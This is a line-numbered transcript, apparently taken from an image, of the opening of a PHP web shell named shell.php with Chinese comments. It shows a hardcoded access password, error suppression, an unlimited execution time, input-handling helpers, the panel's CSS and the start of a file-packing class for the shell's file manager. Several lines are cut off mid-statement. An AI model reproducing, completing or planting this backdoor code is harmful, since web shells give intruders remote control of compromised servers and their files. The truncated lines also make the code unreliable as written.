 shell.php
1 <?php
2
3 $password = "hucys";//设置密码
4
5 error_reporting(E_ERROR);
6 header("content-Type: text/html; charset=gb2312");
7 set_time_limit(0);
8
9 function Root_GP(&$array)
10 {
11 while(list($key,$var) = each($array))
12 {
13 if((strtoupper($key) != $key || ''.intval($key) == "$key") && $key != 'argc' && $key != 'argv')
14 {
15 if(is_string($var)) $array[$key] = stripslashes($var);
16 if(is_array($var)) $array[$key] = Root_GP($var);
17 }
18 }
19 return $array;
20 }
21
22 function Root_CSS()
23 {
24 print<<<END
25 <style type="text/css">
26 *{padding:0; margin:0;}
27 body{background:threedface;font-family:"Verdana", "Tahoma", "宋体",sans-serif; font-size:13px;margin
28 a{color:#000000;text-decoration:none;}
29 a:hover{background:#BBBBBB;}
30 table{color:#000000;font-family:"Verdana", "Tahoma", "宋体",sans-serif;font-size:13px;border:1px sol
31 td{background:#F9F6F4;}
32 .toptd{background:threedface; width:310px; border-color:#FFFFFF #999999 #999999 #FFFFFF; border-styl
33 .msgbox{background:#FFFFE0;color:#FF0000;height:25px;font-size:12px;border:1px solid #999999;text-al
34 .actall{background:#F9F6F4;font-size:14px;border:1px solid #999999;padding:2px;margin-top:3px;margin
35 </style>\n
36 END;
37 return false;
38 }
39
40 //文件管理
41 class packdir
42 {
43 var $out = '';
44 var $datasec = array();
45 var $ctrl_dir = array();
46 var $eof_ctrl_dir = "\x50\x4b\x05\x06\x00\x00\x00\x00";
47 var $old_offset = 0;